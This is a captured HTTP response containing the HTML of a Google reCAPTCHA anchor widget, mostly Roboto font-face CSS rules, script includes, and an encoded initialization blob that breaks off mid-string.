

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=230b8baakgv3
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7ET2hD-L4PHV9LhPJ-bwPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7ET2hD-L4PHV9LhPJ-bwPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7ET2hD-L4PHV9LhPJ-bwPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CvcKZe1wow6bCisK4wrZDNcO3wqJoSDTCrGUGw4nCkMOvw5TDvFkMcw/CgFdBwqkDBsOowoHCgxHDgMOMw6EIwoAMw69aw4IewrvDgsOXw6XCrsO9LcK+w4dww5nCpi48ccOjDsKww6zDtMKtwqHDnMKVaMKSw7DCvydzwr1/wptbaA/DvWfDmgVsWwkWw5tlOcOnPcKJw41WAsKqG8OLaiATw67CocKiw4nDkEPDnwHDin5lw65OwpZxwqDCkSRwwo3Chh8NLcKFwrNIwq/CtcKTw7MYwpIsE8K8QETDuH5JMcKMBiMqwrzCm8O/bcO2G2Ihw7pieMKcFMKIw7Rlw4TCgsOGXQ80w7c2wp/CmBDCl8OdTMO5FQrDl8Olwopjw48Cw6HDp2TDnkRNw6IHJgbDuycAI8O8wqrDsXE1w63CnsOmalwiw4jCs8Ogw4vDhMOETBJuwpEXwojCjhYhQB3DpwPCtMO6wrjCrBZeM8KdCcO/wqzDk3vCv0zCucKiGVYbw71TFXPDi8OFbsO9w7/[base64]/DkFRuw79dwqfCmX9AwqvCsVnDtMKnw6BZw6nDqsOgwpoMYMOKDsOBwpDDqMKNwrt1W3Ykw4hWw5TCuDrChA4LXTQCDmzCvMK6b8KlwqlfJcOXW8KiTSxEcMOAMBU5wpx8w5Umc8KpW8OYwrbCu3XCmR0aFMKcwonDlBM8UMK4AsO6Tmc0w4/DocOFGnLDucKZw4AAdCnDi8KSw5FVXcKtRhXDj1NlwpJ8wqfDpsOGU8O9wobCusKrwoTCvGx+w4LCgMKoGQbDvcOTw5d3E8KDGA4he8K5dsOMw6/[base64]/CqMOSw5RGwoXCrzE2MFbCosO9wr5eOUkvw6pPw7UpfcKxw5/Cp1Q5w5QjGlPDmcKhw7Rhw7PDuMKjE8KvczZuBh1SaMOfwrrCj8KXbzxbw58Ew5/[base64]/Csl3DpG4bHCDDhsOCd3nCiyjDjcKSIBjCmcK+wrPCvcKqAh90PlJoOsKJw6ZVHFnCrHlOw5XDpB5Nwo0BwrHDqMK+D8Oyw4zDg8KJM2rCiMOFL8KIwrdGwrXDmMKWO2DDmic+w4nDimwpT8K4D2FDw4rDkcOYw5/Di8K0KHHCv3kLFsOlS8KWSsOYw5BMODHDoMO+w5HDjcOAwrPCv8Khw6UlEsKKwrDDs8OfUDDCkcKKV8OAw6pWwrnCssKgwrtRCcOde8KhwoQ2wr7CisK2RFPDmMKFw5TDiFkjwqU9b8K6wp5vdUjDrMK/MH1qw6bCtXNmwpnDmFjCuwbDoCTCnB9twpnDncKKwrnCpMO8wo4Ke8OCTcO/acKvOWHCoMKdKQxawqbDsExYwowEDykmPmQ3w5DCo8OswoPDl8KXwoNFw504QzEdwpdOTT/CrcOAw4zDs8KYw5HDoifDm2UQw7PClsO8LcOSbybDr3TDrGvCncKVbiw2ZlLCrlXDisKrwrJWZA1ew4PDqQcxVV/Cgl/[base64]/Dt8Knw4zCmsKlwpImwohswrLDjMObeXzDg8KHKyxhw74IHxtNw7vDgkvCuUvDiMO6wpcyXSTCti1xw5/ChF3DvsKnb8KoVMKQUxnCrMKtV1jDp14MScKwc8Kiw5YXw75rFgJSwpdkw5Eye8OmCMKEw5N5GsKsw47CpsK7ATBmw6Fnw4/DoCt1w7rDmsKkDxPDmcKfw6c2EcKuIcKbw4nClsObCMOLFiRTwp8eGMOhRsKYw4XDnQlDwodyGjhnwqrDrMKXDMOAwqUaw5bDi8KrwoHCowlCMMKiYMOPJgLCu33DqMOIwqfDo8K